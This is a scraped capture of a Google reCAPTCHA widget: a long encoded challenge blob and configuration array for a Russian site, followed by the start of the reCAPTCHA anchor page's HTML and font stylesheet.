4rDicO2PmAxFC5mw4TCq8KYw7wyXsOWSMOpE0Ijwo7DrMOUwonCq8K5XDbCt8O1w6Bpw7rChSEcNcKdw7hUDz/DicOIScKiN33Cuz43b0NJVMOXYMKEwoENMMORworCjx48wpvCisOIw63DvMKtwr/[base64]/a8Obw7YOKAjCl1HCuAsbwrfDpHvDpF7ClMOdRMO8wokGwo7CoFfCsHvDp8KJDBXDjsOrc8KYwpDDhFZhCFzCocOxQUHCvlBMw6/[base64]/DpWrCqsO1CsOvw5bDsk3CnzQcVVbCr2E4Ki/DjjDDjVHDsgzCgcKFwrZ1woXCrcOwwrdxw6A5eSk2wpQaScOEMcOSJ8KbwqoMw7BPw7nClhXDicKhT8K7w4DDocOew69/cm7CqCfCkMO+wqfDjxoRcAJUwo9vUsONw7phD8Oxwq1Mwph9VMOGLSldwojDksK0DsO4w4hrXh/DgSLChxzCtFMPQ1XChWvDncOsQWAEw6dKwr7CqWcqaxcPFcKAMAHCsMO0fsKEwqlFR8OKw7IWw73ClsOlw5cHw5w/w6Y1WsK2w4kcIh3DlAkMwrJtwqzCt8OyIEguQsOpTBbDrSzCuz9IMxEIwph8wqTChD/DrDXDtGN9wpbCrXjDnHZiwpIKwoTCjQzDksKjw6gcCUk7MsKTw5HCgsOiw7fDkMO+wrHCs31hWsOkw7hiw6/CtcKoI2V5wrzDoWIIScKbw7bCscOnHsOfwqVuIMO9P8O0bDJswpcNKMOxwofDqC/DvMKTSjo0MzpEw63DgCBfwq/CrAV8f8OnwohiasOjw7zDpG/DiMOBwpPDvH1dCBXCtMKnC0bClnNVe2TDicO0woHDn8K1wpTCpijCv8K7IAPCoMK7wpUPw4PDlEtFw6gCF8KKRMKdwo/CvcK7Ukc4w63DnTNJLGZyfMKFw4NMb8O5wpDCoE/DnTdvdMOQNDLCk8Oaw4XDoMKRwqfDh0sHcBocfilXKcK5w7pzdHjDn8KaWsOaZyrCrwPCtz3CiMO/w5PDuinDrcK6woDCrsOjTMO4PcOzaUzCqH0mY8KTw6bDs8KBwrXDrcKuw7lUwoN/w4HDhcK5TsKiwpLCnFbChcK/ZF/Dt8OhwroDFCvCjsKAJsOZL8KXw6fCocKLbDvCi1fCtMKvw6ggwohHw5JnVmkODjVwwpLCsR7DlAc5E3B/wpc0bxF+F8OJGiBOw4YvTTkWwqxybsKXdsOZdSvDhjzDn8OJw7rCql/ClcOWYEgGJDrCs8Khw5bCscK+fcKVCcOqw4LCkX/DpcKcP2vCp8KDDMOqw6DDvsO2Rx7CtBTDoV/DjMKMWMOSSsOpX8KuwqsHDsO3wo3CqMOdf3DCtgAvwq/CknsHwqJrw5LDrsK0w4B2KcOKwprDs3TDnFjDp8KNKn1dd8Kpw5/[base64]/DiGA7IVglw47DncOvX8O4RsO0w70Cw5JEw5rDpMK8wq/Cm8OTGRbDignDqHR3IhTCq8Opwq8ZWzNIwo3Ci1hfwpnDl8KvKcOowpUUwpYpwp1RwpFywpTDnEfCtEDDqQjDrCrCmghrFcKbEcKrXlTDtC7DkDt/OsKYwobDgcKQw6AKN8O8I8Oew6bCsMK8ERbDv8OPwoBowopOw6/Dr8OOYRHDlMK+K8OQwpHCg8KPwoZXwroWBwPDpsK2Q2rCrRHCt2g1b0dxWMONw4TCqWlrCU/[base64]/DgTHCizjDmcOYwp0lwpJHwplRbMOKwpHDpXUKWMKnwpAfdcK+GcOWd8K7UDFqYcKtMcKeNW0YElJsw4Nkw43Dj1I+Z8KHWEQvwpZoOFfCiy/[base64]/CmU4UScKrw49IQCXDuMKmQ8KKw7nDmMK+ZMOVQcKXwrJWY1I2w5PDgggQVsONw7/CrGU8R8K1w7ZKwqIFRBQowrBUGhIawr9Fw5Y6TjBGwrzDhcO0wrs6wqdTDinDpMO/OA3DhsKrIMOZwpLDtAAMQcKCw7xDw4Uyw6tywp0jC07DuxrDoMKZC8Kfw4o/dsKKwpLDk8OewpIuw70UdDhJwpPDmsKgWyRLaB3Cp8Otw6UjwpU9VWIfw7zCrcO0wrHDukLDvMOqwpspCsOSaDxiMD8mwpPDmGPCh8K9acKxwolUw4dAw7cbZmPCjRpuDEgDZm/[base64]/DkzBGDMKAC1vDqE5fw493w6RQworDs0cQwoNZwqDDqcKMw55NwoDDqMK1G2ZbD8KTWsOAM8Klwp3CpHTCtx7Cnzogwo7ColDDvWwTQsOWw6XCvsKrw4XCoMOUw5nCsMOBQcKpwpDDoFXDgjrDjMOWZMOpFcKVPRBHw5PDpk/DpMOwOMOiRMKfEDcFbMOWAMOLXw3DnyZ8WcKrw4/DicKvw4/[base64]/[base64]/CncOFwqDDjcOJVwPDqxhtUcOJCQ/CocKhBsOzSFvCgMOIAcKFNMOAwp/[base64]/[base64]/BMOUPiXDqm0oEg9QwrgNw5LDucKXw6RdW8O8wpBbw6fChgRpwoPDoAzDl8KDGBkawpglCX5jwqvDk2/DuMKoHMK7bQUSY8KPwp3CmgPCocKGV8KDwrPDp1nDik9/[base64]/[base64]/CkMKKY1/[base64]/CisKCB0zDlsKWSw0fWWB+wq/[base64]/[base64]/[base64]/w6J8egQGwqY7QFEdZsO0USkFworDtmpNwpRjb8KrHzYiIcOQw7jDgMOiw4vDjsONRMO9wrwjY8K0w7/DucOBwpTDsgMhexjCqmUwwprDl0XDhTAPwroQK8Klwp3DpsOZw5fCp8O5J1nDvAkRw6rCrsOhBsONw5UNw7bChWnDhDzDj3fCkF9jfsKOSj3DqwZDw7HDilkSwrFew4UcdWPDscO1SMK/WMKeEsO1X8KPYMOyZTR2JsK/DMO1fkRSw4XCqCbCoEzCrGLCoHXDmWdGw7gXPcOKV2wKwp/DuHJ8DF/Ct1gxwrHDi2XDkcOow6/CpEQ+w5TCoQJJw5nCoMOswpvDu8KoKDbCncKpNjdfwoYuwo1qwqTDlmfCsArDr0RgBcKOw60LT8KtwqkLXUfDtsOxPBgkLcKHw4/CuSLCtCwXO3Fww4zDqMOVYsOYwptDwqVjwrJVw5RZdsKtw47DtMKtIjnDn8OYwonCh8OEKV7CvsKrwpjCuU7Dl3rDo8OzdD8mR8Kfw7ZGw4/CsGvDnsOEPcKnUAXDmEHDp8KwBcOuAWUqwrc2XsOFw40BJsOdLGQhwpnCvcOIwqFBwoIibiTDgggnwpzDrMKwwoLDnMKrwoxzHz/[base64]/CnsO0w6PDsMOMKFxlw4Imw5nDmgNfw4IobVfCiiVUw6HDsXnDpzLDk8KAeznDjMO/wqfDqcKSw6o0byoLw7MnEsOyccO4IFvDvsKTwqHCpsK0GMKQw6YhLcOXwqvCncKYw4x9FcKIV8K6UzvCp8KUwqYewqcAwp3Dq3rDicOKw5PDsFXDp8KLwovDqcK8ZsO/VnZpw73CnhwESMKVw5XDr8K7w7fCtsKXWsOywoLDmMKhVMOHwqbDksOkwqXDtU0/PWUTwp3CsjHCmlUEw4g/aGsCwrBYSsORwo5ywofDgMKzeMK9QHUbY23Ch8KNNg1CfMKSwooIfcOOw6/Dn1QrU8KlZMO2wqfDqUXDksOBw4Q8WsKaw5nCpD9NwoPDq8ObwqkzXAdGR8KDQyTCggkDw6MrwrPCkATCo17DkcKuw4tSwqjDllvCoMKrw7PCoHvDi8K5ZcOZw6UrfS/CnMKFEQE0wpNvw5DCnsKMw4XDvsOeRcKXwrN4ORPDqsO+UcKkQcOSWMOowqTChQnDlMKbw4/CgVhnKmMJw6doazrCjMKnLVhlB1UZw6wdw5LCqcOhEjTCkcOrGl3DpcODw63CvFvCqsKwbcKGcMKWwrJOwpB2w4vDnw3Ch1jCp8Kgw4JjT093C8KLwoXDlUPDksK2GiDDsWQpwqnCvcOJwpEZwrXCssOuw7vDjQ/DnkU7Xz/CkBonP8KCYcOdwrkwdcKVRMOPQ045w53CoMO5bDPCkMKVw7oLAXbCvcOAw4h3w48DGcORDcK+OyDCrgJJHcKAw4fDij44fsOrHsOYw4wqX8OLwpALHnwhw6gqOETDq8OAw6JtTiTDvlFhChXDlzAqKsO+wpbCukgZw6/DgMKDw7gqCsOKw4TDksOpM8OQw4bDhBzClQB+dsKswpkJw75xDMOzwrk9asKww63CumYJRRjCunsNRVUrw73Cg27DmcKow7rDhylYB8KGOSPCr1XDllbDqgbDo0vDgsKiw6/Cgj15wpEmM8OCwrLCuFjCqsOaNsOgw7zDuTgfck7Dh8ODwo7Dg1IzP1DCs8KtWMK+w4tYwq/DiMKLDH7Cp2HDlh3CiMKuwpLDoEB1dsOsNsOkO8OBw5NnwrbDnk3Dk8Opw6gMPcKDW8OSRcK/VMKSw458w58pwp15ScK/wpPDtcObwowMw7DDusOhw7wPwpsEw7kBw7fDnHtmw50dwqDDhMKfwp7CghzCgGnCmD7DtjHDssOAwofDtcKHwr4EJiIYBExyaknCgkLDjcOcw7fDqcKqHsKsw69CazvDlGlxTDnDp0tOQsOkHcK8fwPCkn3DhS/CmXXDtTzCoMOKVGJaw5vDlcOce0nCkMKLVcOzwpJCwrTDjMKTwojCqsOLw5zCscO5CcOLb3PDr8K/a1UTw6vDozbCk8K/JsOkwqhjwqLCgMOkw4E4wojCpmBGPMOqw5YvIwI3U04AFnszQ8OZw5JbaFrDi2rCmzATSEjCocO6w6FpRGVvwo00Hk1jKVV+w6xbw5kJwo4cw6LCkC3DsWLDpT7CniTDk2xgIz0GW1XCtgx6QsO4wo7Do1PChcK/[base64]/CnMKndUPCo8Kqw70Qw5TDrcKMwofDsm7DgMK5wrnDpwDCsMKzw5LDlUnDqcOzQSjCrMKowq/Dq17DnBTDvlgtw7JeD8OeasO2wp/ChgHClMOYw7ZVYMKxwr3CtcKwFE0dwr/[base64]/CmS8UwpHDnsODR8O/SsKKGsKLwr3Dsj/DlMKDwr/[base64]/w4csw59odMKYAcOxbMONWkhBTcKyFR/DlMOMe8KIdxlTwrvDhcO0w6PDk8O7BUMgw58Kcj3Dl0DCs8O3VcK1wrDDtx7Ds8Opw7VSw5EWw79Iwptuw4zDlQ11w601dSJQwofDs8Ktw4PCqMO8wobDu8KLwoMCSyIxbMORw7IUMlZ3HTJmN0HDpsKmwqA3McKfw7gbaMKcaGrCki/DtsKrw6bDqlYdw7nCvgxcA8K2w5TDinw8G8OYJ2jDt8KTw5PDssK3KsOfR8OqwrHCrDDDmwhjADfDgsKuK8Ktwp/DombDi8K5w7pgw47CtFDCjBDCosOXU8OQw4lyWMO/w4nDkMO5w5Zbw6zDjTDCrURFFid3O3sEb8OpSWTCgQ7Dp8ORw6LDq8O1w6sLw4DCrAx2woJQwqDDpMK0bQ99NMKJYMO4bMKPwqLCjcOPw6TCmSLClg1jRMKsD8K+ZcK7HcOqwp3DnHIWwq3CimBmwokXw6wcw5nDusK/[base64]/CncOse0pWwo/DpcODf0fDhmR1w7fDplEdwqAVGEbDugJiw7wTGB7DvSnDpinCg3dwGnEiHsOBw7FDBcOPNQDDp8OXwr3Dv8OxZsOcYMKcwqXDoXTDh8KGSWIYw73Dm37Dm8KxAsO4R8ODw6jDjcOaE8K2w6LDgMOoRcOowrrCqcK6wq/DpMOubCJEw5/CnjfDtcKmw6xGacKKw6cPYcO8L8KCBgrClsK2AsO+UsOiwpM3X8KWw4TCg0Bww48yIgpiKMOabmvCuwIMRMOIQsOrwrXDkzXCglHCoFY5w5/CuE0EwqHCvA5kOwXDmMOjw6kCw69DOx/[base64]/G1PDj8K0f8K8w4TDpzorUhgMwot6XMKmw6/DlTtkOsO5KwjDmsKXwrgfw7RmCMOVBE/[base64]/wovDuw8kbF1aQUMhZSLDgBdYw7U8w5xCNsK7w7Z0fcOLQ8O9wrNrw5Z3dgt5w7rDnUd8wpZGAsOGw5A/woTDnlbCpjMDScOVw7tXwqBhB8Kiwq3Du3fDlSzDr8KQw7zDr1pEQipgwo3Dq10fw7TChDHCqlbClUA7wqEDJ8Kiwo8/[base64]/CuDosQylww594wqEEEcOkw47CgcOzXVUDwoMMbBHDk8OmwpUrwodWw5nCn2zCgsKwHibChRJed8O8Qy7DhRkdR8KVw500KmJMR8Osw7xuGsKYN8ONT3p6InjCuMO3TcOYbxfCg8KGGnLCsQzCvzoqw5jDhWsvF8Ogwp/DjVoGRB0/w7XDo8OYTicXE8O2PsKpw6zCoVjCusOPccOJw693w7TCrcKQw4XDukDDoXjDhcOfw6LChXPCtVLChMKBw64bw4ZNwoNCDBMDwrfDl8Kdwo0/wpLDscORRcONwpYRIsO8w4UhB1LCg2diw5dMw74jw7QEw4jClMOZGB7CmCPDgk7DtxPDgsOYworCicO4GcO0RcOlO1tZw6g2w7jDkEjDtMO8IMKjw41Rw4vCmCJsMDnDii7CrStwwrfDtzQ6Mj/[base64]/CgsKyH8OiOQ7DjTfDgjUWbcKRw4fDvcOSw51Yw7M0D8KowothJh7ChxgbLsKMMcObUk4iw4pUB8OfRMO5w5fDjsKywodfUBHCisOvwqzCoh/DijPDl8OKBcKzwqHDi2DDkGzDrGnDhS0Vwp0sZ8OVw5fCrcO+w4IawoPDg8Ogayl9w6V9VMOMfmJ8wqIbw6DCvHR4dhHCp2vCgMKNw45QZ8OWwoQNwqdew4nDm8KBD1xZwrfCrUEQaMKJD8KjMcO7wqvCrnw/TcKUwovCs8O2EW99w4PDt8OLw4dwY8OUwpPCszoFX3DDpBPDisOqw5AuwpXDq8KfwqvDhjnDskXCvQnDi8OHwqJuw6V0BsOIwodscQ4cXcK/IFNNJsKHwoJRw6zClAXDjlPDvGLDlsKnwr3CpWfDl8KIwpjDiEHCsMO9w7bCvQ8Cw54Tw5Nxw60+WGpWP8KIw5J1wonDtMOhwq3DmMK1byvCrsKQZgg+fsK2ccOBS8K7w59pA8KGwogMUR/DpsK1wrfCl3BLwrPDvCjDpB3Coy4RNW1vwrXCpVbCjMOaYMOKwpdHLMKGNsONwrHCtWdHeEwfBMKRw7Mkw71Bw61Vw6TDtCvCp8OKw4gGw5TCkmhLw5kWUsO3I0vCjMKvw5jDmyvDtsK9wqvDvSEmwqVnwoFOwrFTw5UXDsOuKW/DhWvChcOgIXnCksKTwqnCp8O1Gy9jw7jDmzpHSTLDtW/DiH4ewqpJwqLDlsO2OBdBwqcKZsKrGRvDt1VOR8K+w77DlRLDtMKiw4w4BDnCrAwqHTHCiHQGw6zCoXlcw7TCg8KGQ0jCv8Kzw6DDiWYkAm81wppyPX3DgjIaw5vDv8KFwqTDtgTCpMO3ZV/Cv3PCkwpdOlljw7Qud8K+N8ODw4fChhfDvU7CjkcnTWkQw6EuHsKjwqxow7I+RFNcasOfe1rCjcOyU1sjwqrDoH3Csm/Dpi/[base64]/DrFHCgHAawo3CjMOww53DvxnDq8KBLmEVSMKAw4bDn0V4w7zDscOawozCr8KeFBbDkX9ACHgfLynCnW/CqXDDhVMZwpYTw6rDhMOAXWEFw7LDmMKRw5cTXHHDocKiSsOKYcKpBMKlwr9ADWURwolPw7HDqFrDocKbVMKqw7/[base64]/Dh0LDqcOhw7gHYcO/Y8K9eyvCo8Kawos1woXCtx/[base64]/CvBNZw6/DocOaTsOvw5jDkXlJw45sXsKFwoUBOhRuDz/CpHzCgFJ0H8OBw6x2EMOvwqIyS3vCt0Yjw7XDicK2DsKGU8KSC8OtwqHCicK8w4d4wp5KU8Ocd1bCmWxrw7vDqxzDohYQwpw/[base64]/w4nCpMKqPHDChzXDsMOOw5Urwp09w4xfTCjCkhDCjsKjw4xtwrkVZXN4w68cO8OEV8OcScOTwoNlw7LDgjYdw7bDk8KgSAPDqMOyw7tyw77Ck8K7E8OMTVnCu3nDoT7CpXzCpB3DvixpwrVQwprDmsOgw70FwqQ6McOdPztEw7TCoMOxw7zDtVpFw5lDw7/CgsO/[base64]/[base64]/[base64]/w6lDUAtAG1IkAMKaZTlLJn1Swq/Dj8OJw45gw7ZCw4BuwrZ9ciN8a3fDpMKkw6oyaCDDjsOhecKhw6bDk8Oaa8KSZB3DvGnCtB0pwo/[base64]/CgcKFw5HCoV3ChsO3MxbChBnCocKeJsKJEFLChMOGEcOfwpNUMAJmN8Klwq1ew5LChh1owo7CgMKxasKXwoQnw6kcJMKII1vClMKcB8KrPmpNwo/[base64]/w6fDillLwo1oOcKfR8OoE2TDnHcCSsOiwq7CqyXChcOPdcOcaXsJHiEEw6UBdw/DrEBow6jClkrDgFwJOHDDmTTDq8Kaw54/w7/CsMOlNMOIWiRbXMOuwrYlNUDDtcOtOMKPwqrCpw5MKsOJw7ExQMKMw5gfeA9UwrJ9w57DkFMBcMO3w7/CtMOZMMKrw7lGwqJpwr1Qw5BmNQlWwpHCjMOfUivCjzgESsOvOsKsNcOiw5YnDhHDh8OFwp/[base64]/woZ6wrwRw6IGJsK0TcOdw5TDn8Kew6vCqcKgw49RwrfCiDtiwp/CtAvCv8KBBgXCqm3Cr8OuIMONeAoFw6hXw4FvJjDDkDpkw5sUw6dQWSkmIcK+JsKMdsOAIcOTwrM2w5DCvcOYVVnCuyNYw5QiN8Khw6jDvGV8S0PDlzXDv0BAw5rCiggsQcOLGBjCnivChDdORxnDusOIw4B3csK0K8KCwrBmw7s7w5I/FEddwr/DgMKRwrnClnVNwrTDn3cgD1liFcOdwqTCgkXClWgrworDjUYsR2J5H8ONLCzDk8KCwp3CgMKnQWDCow1iO8K/[base64]/BcOqdEzCmEBvE8O6wpdqa0wII8OdwpXCkTUew5XDl8Kgw7fDnMOVEgRFQ8KiwonClMOkdBjCpcOxw6/CiwnCpcOEwr7Cv8Krwo9LNADCkcKZR8KlZj3Cq8OYwp7Chi1zwprDr1EFwqLCoQQswqvDocKzwopcw74Ew6rDr8KuXMO9wrPCqzV7w7MZwq44w6jCrcK/wpc9wrxrTMOCFDnDsn3DhMO/w7UXw40yw4AQw7k/cSpbLMOnGMKOw4YcOEzCtCfDmcO9EHY1DcOtEFR1wpgkw5HDt8K5w4nCn8KJUcKUZ8OaSlDDjMKmM8K2w7HCjcODHMO3wpDCsWPDk03DjhHDrCcXJsKTGcOnYD7DnsKaAnEFw5rCog/[base64]/Dox7DpAfDmsKMwpHCgQELGcKZwoLDkRXCkkjCjMKLwrTDvMOCcUN9FVrDknFMaz1xBcOewprCsF1ab0hdSQzCo8KQbMOIbMOCbcO4LMOpwrtuaxfDl8OGMFTDmcK7w58CccOrw7Vrwr3CqkJGwr7DiHI1WsOAKsOUYMOoWVvCrVPDkgl9wp/Dij/CinsHO0LDg8KDasOEZTnCv1RcJsOGwqJgIV7CqAFVw4hKw6fCg8OowphIQ2PCqATCoj06w7HDjDYVwpLDhUg1w5XCkEVFw4/CgiQDwqcJw50dwpEbw49Vw4k+NsOkwrHDoUrCtMOfA8KOf8K2wpvCjRtVczQxd8K8w5XCpsOwP8KVw71Mwp8fDSBIwpjCgXRFw6HCjyhZw6jCh2sLw4dww5bDtAk/[base64]/woDDiCV1w4oTVm/CpEHCm2cFfsK3w6HCncKfw5wbOkLDhsOVwojCscOxLMOXN8OpW8KPwpDDrAHDr2fCssOVCMOdOSnCsnRgMsOvwqUdFcOUwrYuM8KMw45cwrRHCsOWwoDDnMKZSxd8w7zDrsKPWDnDlXHDtsOXNxfDrx5qOVddw6PClV3DlhzDmQsLRX/CvDfCl2BlO28lwrbDusO4b07DnmVQFhUxWMOiwq7Dq3Fmw5wiw4Mvw5wWwrPCrMKLERDDmcKAwo4VwpPDtEUZw75QAWMAUG3DvmvCo2oxw6sxXsKrLRQMw4/CscOLw5zDphFcH8Ozw5MQVW8yw7vCicKewqjCmcOlwoLCk8Kiw73DncKkDXU0wrfDijNZJ1bDu8OsOMK5woTDlMOEw6Nuw6zCmsK1wpvCq8KKDmjCrThpwpXCi1PCqWTCg8OWwqIMdcKVCcOAIgrCsjE9w7fCjsOKwpp1w4/Dg8Kwwr3CrUQIBcKTwpnCncKGwo5RX8OHdUvCpMOYNgrDj8KAX8K4eWkjQ1tEwo0OHTQHacOZaMOsw6DDtcK2woUDQ8OMEsK1LSMMMsKmwojCqlPDnQbCmE/Cgkx1IMObcMOzw6R5w5B6woN7O3rCgcKCX1TDmMKQZ8O9w7BPw7ZzW8Kjw5/CscOzw5bDmgnDh8Kfw4/Cv8KFKGHCtG0WdMOJw4rDkcKwwplXBggkORrCnA9bwqfCkWkww4vDqMOHw4bCnsKdwoXDl2vDvMOkw6LDijbCrlLCrMKdABBxwoBnU0TDusOiw4TCnmPDhH3DlMO+JBJhwp8Xw7oRbScrX24qNxl1E8KzP8OADcOlwqDDqSjDm8O0wqdDSjNoPHvCvXQ7w7/Cj8OSw7zCtF1gwpHDkAx/w5PCoC4tw6YwRMK7wrY3HMOvw7IoYxgIw4jDhEJqWlAsfcKZw5dDTVYjPcKHEAvDnMK0LnDCrsKLQcKfJ0LDpsKDw7t/AMKCw6tmwrfDqXJnwr3CnHnDjXLClsKIw5/CrwlnFcOUw48kaBfCp8KxEWczw5FNA8O/RWBpE8K+wpNYAMKpw4TDmVLCkcK9w4YAwrtgZ8O8w6Mibl18QgN9wpchWyvDpHkZw7jDiMKPEkQVb8KvLcK4FARzwo3CoQNFRkpfG8OVw6rDlzobw7FcwqVWR1PDpgjDrsKpFsO5w4fCgMORw4XChsOnOhvDqcK/[base64]/w7/DrBFow4PCh07CvQ/ChzBWw5bDucOlw5nDtT48wpo/[base64]/PcOiw44EwrIeRMOmwqUnKHZFw7IuBcKPw7NswobDjns/Pz/DgcOAw7LCn8OgIm3CgsOowrlow6Mfw5wDG8OeUjREGsOedcOxDsOUMkjCjWoiw63DlFkBw6tUwrcBw43CtUo8EcOBwrHDpm0QwofCr1PClcK8NnPDtMOcLQJZR14DIMKnwr/Dt1fCp8Omw4/[base64]/[base64]/ClBXCrMKVesOEwoDDmD9ZBFPCmADDvsKKwrdfwr7CjcOqwqHDgTnDmMKfwoTDqTk1wq/ClCjDjcONISsQGz7DusOPXgXDm8KJwp8Mw7jCiUgkw5ppw4TCmizDocOjw4jCqsKWO8OXPcKwMcKYK8OGwphpTsKsw5zDk0o4YsOGG8OeQ8ORbMKQXy/Cn8OlwqZ7TzDCtwzDrcOcw6XCnzEnwolxwqnCmQPCkScFw6fDqcK/w5zDpm9Awqx5DsKyHsOnwrhhD8KhPkRcw43CpyfCicKhwqMLcMKtBR5nwoMSwpRQWHjDtQUmw74BwpJhwobCqVzCtlF5worDgQM4VW/CiS8TwqLChhfCuV3DrMKpG1sPw5nDnhnDgEvCvMKiw6vCi8Kww4xBwqEEFW3DpU1Jw5jCnMOwV8KswpzDg8KUwoMhEcOmKMKkwrQZw4YYSF0DXRnDnMOkw43DvwvCoWDDuFTDvEcOeVE3RxjCm8KOS0R/w4DDvcKDwoZgNMOhwolUSTHCk0cxw7fCr8OOw77DkVwLex3CoFBkwrsjPcOGw5vCrzTDjcO0w4EUwqU0w4Nuw4omwpvDv8O5wr/CgsOSI8K8w6t+w5TDqSA/[base64]/DuwhCwq7CrsOgHR9ow4bDrsOcwoHDg8KZYRB7w4wRw4LCqGEPaEzCgDjDocOJwoDCijRtecK7HcOEwqfDt1XCvwHCl8OoGwtYw5lpSEjCmsO8CcO4w4/DqBHCo8K+w6F/Y1towp/Cm8Knwo1gw77DlT3CmyHDmXwfw5DDg8K4wovDssKWw6bCmT4vw5xsQ8KIJzfCtCDDohccw58Xe2ImLcOvw4tzWwg7Ty7DswvCnsKfZMK5ZCTDsQ4zw60Zw6zCs1AQw4UUREDCtcKTwqxuw73CvsOlY2ogwobDs8KMw4F5KsO0w54Aw57Du8O0wrV7w5EQw5/DmcOhTQXCkTzCp8OTPF5qw4YUMUTDnsOpCMKnw7RlwolAw6DDlMK4w7hAwqrCqcOsw5LClWkndFbCocK+wqTDuhdBw5lywpzCv3JSwo7CkljDjMKow6hAw7PDtcOPwr4OZcOpAMOgwpfCuMKzwrFYWlE3w7B2w57CrijCrBMTTRYhGFXDr8Kse8K1w7p/IsOve8KZTD5oY8O8Mj0mwptuw7Uef8K5ecOVworCgirChCMFGMK4wpzCjjsidMKqJsKrdl8Uw5/DhsKfPhzDo8KKw7QCAxXDv8KhwqZNccKsMQPDvw9dwrRewqXCkcOwecO5wozCnsKFwrDDoVB0w4LDjcK9Uz7Dl8OUw7h9McKENzUCf8KRX8Orw7LDqkYyfMOmYMO2w4/CsBzChcKWXsOUJSXCt8KuLsKFw6A0cAA0UsKzOMO1w7jClMOpwpFBcsKNVcOPw7kPw47DqMKcEmbDlxZ8wqpKD2xdw4vDugbCl8O2T1xMwosgGHDDq8O0woTCp8OEwrfDncKNwp7Dsmw8wrLCin/CksKUwpUUY1HDkMOYwrPCo8K9w7hrwpTDrVYOeH7DmjvDu0gGSljDuzotwqbCiSo2JMOLAFhLVMKNwq3DjMODw4rDoGo0Z8KeB8KubcOkw5ZyHMOaB8Okwr/CimHCgcOqwqZgw4XCtTUVFULCpcORwp10OUs4w5ZRw7IrUMK5w5LCmzUww7xBKzXDtcK5w5B2w7vDn8OdYcKORiRiDT5YfsOlwpvDjcKcRwN+w484w4jDiMOOw7E2w6rDlDsjw6nClTrCmw/ClcO/wqEswp3CncOPw7Usw5/Dl8Obw5jDgcO1a8OXdHjCt2QAwoHCh8K4wqt/wpjDpcOuw7krPh/DvsOow5cIw7Rcw47Cvh1sw5EUwo/[base64]/CjCdWwpTDnn0HwpQfwrTCtcKnEsOxwpTCuMKgIE3DmcOXQ8Kfw6ZBwqzDlsOXSH/[base64]/f8Oub8KaNEHCscKxBCR9w5fChWp7w7g8EiYkHBQPw6HCrsOBw6XDosKpwqMJw5M7T2ICwpp6KCPCq8Oewo/Di8OPw6jCrx7DkhByw73ChMORHcOAeA7DpXTDlE/CpMKyYAABeWjCgETDpsK4wpt2eyl3w6HDi2Abb2nCln7Dgy0OVzbCtMO6UMOxexNJwoZOHMK0w7ppYX81ZMK3w7XCpsKtIiF4w5/[base64]/[base64]/[base64]/wrTCjE5NQMOVAcKswrFsBXrDqlDDuEnDoWXDgsKCw4xbw4fDscOQw5x1D2rCjnnDphNQwok0Kl/DjV7Cm8KLwpUiCVg3w6jCisKpw4XCi8KxHjtaw7ILwo8CGj9LbcKBVRjDgMOOw7HCpsKbwqrDjcOVwpHDoTTCkcOkHy3CvgAqGEh3woTDi8OHAMKjOcKhCU/[base64]/DvsKJwqfDisK4w6HDk8OwH3dMVwxrwrzCvhdkesKpPcOnMMKzwoQNwrrDiT1gwrMuwq9Qw5RMPXQnw7QcSmofEcKHYcOQIXRpw4/[base64]/DqU3Dnm1Xwqg0wqNMwoI+MMOHcsK8w7dndmLDrFLCrnjCmsOpCiE9UDUswqjCshg9csKzw5pyw6UAwr/DsBvDnsOfLMKKZ8ORAsOFwpcBwr8fMEcINGJVwrUKw7I1wq0+Lj3DqcKmbcOBw7JZwq/Dk8KEwrDCrzkOw7/[base64]/wrTDhMOUHyoxwpPChsKhwo8ww5chw5jDm19Lw7BeHTwVwrHDi8KPwqrDsm3Dk0kcacKZPcO/[base64]/wo1xWyXCsMK/G8OUf8OswqxKNDB7wrfDuUQAEsOewojDqsKcwphbw6nChihONSJrCsKeI8K6w4o7wo19TMK9d1tcw5nCly3Din7CuMO6w4PClsKawpApw5h4CsOHw6zDisKWY3/[base64]/LMOASMKdwqZ2w43DkzTDtVnCvUPCmQTDhg3DjsO5wrAuw7nCksOYwphwwrVVw7k+wpsKw5vDuMKIdifDjTPCnDvCrMOPecOBHcKYCMOjVMOYAsObFQdlZwnCscKLKsOzw7UkIRo1I8OvwqFDIcOIFsOjFcOqwrfDjcKpwolxf8KXGgbCgmHDsEPCsDrCkU5Nwpc/GXYOS8KFwqrDr1zDuS8Iw4HCj0bDosKxUMKXwrdEwrfDpMKRwocYwovCl8KUw751w7pRw5nDt8Oww4/ChzzDsxjCp8OkaRzCuMOaDsOywoHDp0rDkcOSwpg\\u003d\x22],null,[\x22conf\x22,null,\x226Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://shahty.ekostroydom.ru:80\x22,null,[2,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BzFCPqSz/fuUuu69vEppvF6dMQvcdOqxlOX8JKBF7CI\\u003d\x22,0,0,null,1,1769013417824,0,0,[225,182,57,76,202],null,[255,181,185,76],\x22RC-r4NL1j1SBKHcjw\x22,null,null,null,null,null,\x220dAFcWeA41YEEHumt72ABUVPBlkls1Og4CKdoSbIkwPiIamYv-EmcFhRwO2fb9PFvo_pJcbn5-mfp66tUeNaplsbFN67H6ewOrBQ\x22,1769096217909]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm&co=aHR0cDovL3NoYWh0eS5la29zdHJveWRvbS5ydTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2o0bhf9aafj7
body_size: 49217
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
